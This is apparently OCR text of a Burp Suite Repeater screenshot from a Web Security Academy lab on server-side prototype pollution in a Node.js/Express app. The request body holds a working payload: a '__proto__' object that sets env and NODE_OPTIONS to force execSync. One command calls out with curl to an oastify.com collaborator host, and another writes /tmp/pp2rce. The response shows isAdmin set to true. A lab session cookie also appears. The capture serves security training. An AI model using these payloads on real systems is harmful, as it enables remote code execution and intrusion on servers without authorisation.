 1 2 3 4
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help Server Side Prototype Pollution
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac500d903403ad280af124900fe0058.web-security-academy.net
3 Cookie: session=CxDuFGz4JnXgHfWhUdIiPIr65ijt1WSH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 168
10 Origin: https://0ac500d903403ad280af124900fe0058.web-security-academy.net
11 Referer: https://0ac500d903403ad280af124900fe0058.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"CxDuFGz4JnXgHfWhUdIiPIr65ijt1WSH",
"__proto__":{
"env":{
"evil":"require('child_process').execSync('curl cgw31n358u4jgi1siydl0hktrkxbl19q.oastify.com')//"
},
"NODE_OPTIONS":"--require /proc/self/environ"
}
}
18
19
20 b.__proto__.env={
"EVIL":"console.log(require('child_process').execSync('touch /tmp/pp2rce').toString())//"
}
21 b.__proto__.NODE_OPTIONS="--require /proc/self/environ"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-nY9E4VCU6VG3XcyN0tsBT3pURsM"
6 Date: Sun, 24 Mar 2024 12:19:06 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"isAdmin":true
}